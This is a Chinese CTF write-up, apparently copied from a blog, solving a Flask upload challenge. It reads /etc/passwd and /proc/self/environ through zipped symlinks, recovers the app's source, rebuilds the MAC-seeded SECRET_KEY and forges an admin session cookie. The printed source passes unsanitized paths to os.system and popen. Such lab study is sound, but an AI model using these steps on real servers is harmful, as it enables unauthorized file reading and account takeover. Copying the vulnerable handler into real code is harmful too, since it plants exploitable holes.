开始做题



随便点点,发现只有登录功能有用,没有注册功能,简单测试一下登录功能,发现随便输用户名和密码,都能以输入的用户名登录,除了admin之外。登录之后,来到一个上传页面。

上传页面说让上传zipfile,于是随便压缩一个1.txt文件,1.txt文件里内容为Miracle778 test。然后上传这个zip包,然后网页回显如下图,网站把上传的zip里的文件解压了,然后输出



于是理所当然的就联想能不能用zip去读非本地文件呢? 答案是肯定的,我们可以压缩一个软链接,类似于windows下的快捷方式,然后网站后台会解压读取该软链接指向的服务器上的文件,就能达到读取任意文件的效果。例如我们使用ln -s /etc/passwd passwd命令生成一个指向/etc/passwd文件的软链接,然后用zip -y passwd.zip passwd命令压缩,然后上传,结果如下图,成功读取。

上面发现一个任意文件读取漏洞,我们可以与前面admin不能登录联系一下,猜测这里可能是要用软链接读取相关文件使得可以用admin身份登录或者是直接读flag文件。不过后者应该几率不大,因为如果能直接读flag文件的话,那前面设置admin不让登录就没有那个必要。所以,大概率是读取跟admin相关的文件,然后以admin身份登录出flag,那么跟admin相关的文件有什么呢,密码文件肯定不是的,因为这个登录就没用到密码,没用到数据库,那既然没用到数据库,程序怎么知道登录用户身份呢,只能是通过session或cookie。于是看一下页面cookie信息,session=eyJ1c2VybmFtZSI6Ik1pcmFjbGU3NzgifQ.D9ZqoQ.55S3MNA12PX-uvm9ELiK4O9Uie0,很像flask的session信息,于是用脚本解密一下,发现还真是flask的session,内容为{'username':'Miracle778'}。

到这里思路就大致清晰了,我们要用到上传zipfile读取到SECRET_KEY,然后伪造admin的session进行登录。

怎么找这个文件呢,这就需要我们了解一些linux一些危险系统文件路径。

我们这里用到的是/proc/self/environ environ是 — 当前进程的环境变量列表

我们生成/proc/self/environ的软链接,压缩后上传,得到flask的环境变量,简单整理下放在下面。

HOSTNAME=7ba9b7bc961a

SHLVL=1

PYTHON_PIP_VERSION=19.1.1

HOME=/root

GPG_KEY=0D96DF4D4110E5C43FBFB17F2D347EA6AA65421D

UWSGI_INI=/app/it_is_hard_t0_guess_the_path_but_y0u_find_it_5f9s5b5s9.ini

WERKZEUG_SERVER_FD=3

NGINX_MAX_UPLOAD=0

UWSGI_PROCESSES=16

STATIC_URL=/

static_=/usr/local/bin/python

UWSGI_CHEAPER=2

WERKZEUG_RUN_MAIN=true

NGINX_VERSION=1.15.8-1~

stretchPATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

NJS_VERSION=1.15.8.0.2.7-1~

stretchLANG=C.UTF-8

PYTHON_VERSION=3.6.8

NGINX_WORKER_PROCESSES=1

LISTEN_PORT=80

STATIC_INDEX=0

PWD=/app

PYTHONPATH=/app

STATIC_PATH=/app/static

扫一眼过去,能够发现一项UWSGI_INI,以INI结尾,应该是个配置文件,网上搜索一下,结果放在了下面。

uWSGI是一个Web应用服务器,它具有应用服务器,代理,进程管理及应用监控等功能。它支持WSGI协议,同时它也支持自有的uWSGI协议,

然后再看到这一项的值it_is_hard_t0_guess_the_path_but_y0u_find_it_5f9s5b5s9.ini,这样看来,这个文件必有问题,于是构造软链接,生成zip,上传读取。

得到/app/it_is_hard_t0_guess_the_path_but_y0u_find_it_5f9s5b5s9.ini文件内容如下。

[uwsgi]

module = hard_t0_guess_n9f5a95b5ku9fg.hard_t0_guess_also_df45v48ytj9_main

callable=app

logto = /tmp/hard_t0_guess_n9p2i5a6d1s_uwsgi.log于是可知main.py源码路径为

/app/hard_t0_guess_n9f5a95b5ku9fg/hard_t0_guess_also_df45v48ytj9_main.py

然后就是读取该文件源码,构造软链接、生成zip包,上传得文件内容

# -*- coding: utf-8 -*-

from flask import Flask,session,render_template,redirect, url_for, escape, request,Response

import uuid

import base64

import random

import flag

from werkzeug.utils import secure_filename

import os

random.seed(uuid.getnode())

app = Flask(__name__)

app.config['SECRET_KEY'] = str(random.random()*100)

app.config['UPLOAD_FOLDER'] = './uploads'

app.config['MAX_CONTENT_LENGTH'] = 100 * 1024

ALLOWED_EXTENSIONS = set(['zip'])

def allowed_file(filename):

return '.' in filename and \

filename.rsplit('.', 1)[1].lower() in ALLOWED_EXTENSIONS

@app.route('/', methods=['GET'])

def index():

error = request.args.get('error', '')

if(error == '1'):

session.pop('username', None)

return render_template('index.html', forbidden=1)

if 'username' in session:

return render_template('index.html', user=session['username'], flag=flag.flag)

else:

return render_template('index.html')

@app.route('/login', methods=['POST'])

def login():

username=request.form['username']

password=request.form['password']

if request.method == 'POST' and username != '' and password != '':

if(username == 'admin'):

return redirect(url_for('index',error=1))

session['username'] = username

return redirect(url_for('index'))

@app.route('/logout', methods=['GET'])

def logout():

session.pop('username', None)

return redirect(url_for('index'))

@app.route('/upload', methods=['POST'])

def upload_file():

if 'the_file' not in request.files:

return redirect(url_for('index'))

file = request.files['the_file']

if file.filename == '':

return redirect(url_for('index'))

if file and allowed_file(file.filename):

filename = secure_filename(file.filename)

file_save_path = os.path.join(app.config['UPLOAD_FOLDER'], filename)

if(os.path.exists(file_save_path)):

return 'This file already exists'

file.save(file_save_path)

else:

return 'This file is not a zipfile'

try:

extract_path = file_save_path + '_'

os.system('unzip -n ' + file_save_path + ' -d '+ extract_path)

read_obj = os.popen('cat ' + extract_path + '/*')

file = read_obj.read()

read_obj.close()

os.system('rm -rf ' + extract_path)

except Exception as e:

file = None

os.remove(file_save_path)

if(file != None):

if(file.find(base64.b64decode('aGN0Zg==').decode('utf-8')) != -1):

return redirect(url_for('index', error=1))

return Response(file)

if __name__ == '__main__':

#app.run(debug=True)

app.run(host='0.0.0.0', debug=True, port=10008)考代码审计了

我们发现app.config['SECRET_KEY'] = str(random.random()*100)

其值是取随机数,那怎么能够做出来,但是遇到这种我们一定要猜到大概率考伪随机数

random.seed(uuid.getnode())

验证了我们的想法



uuid.getnode()方法以48位正整数形式获取硬件地址,也就是服务器的MAC地址

读取到了,然后化成10进制

mac = "02:42:ac:10:8e:10".split(":")

# 首先转换成十进制

mac_int = [int(i, 16) for i in mac]

# 转换成二进制

mac_bin = [bin(i).replace('0b', '').zfill(8) for i in mac_int]

# 转换为整数

mac_dec = int("".join(mac_bin), 2)

print(mac_dec)种子值得到2485377863184,编写Python构造SECRET_KEY的值:

import random

random.seed(2485377863184)

SECRET_KEY = str(random.random() * 100)

print(SECRET_KEY)得到74.28774432740572

然后就是用脚本进行加解密



改cookie得到flag

以上内容几乎是直接抄的https://www.jianshu.com/p/d20168da7284

因为这个师傅写得很好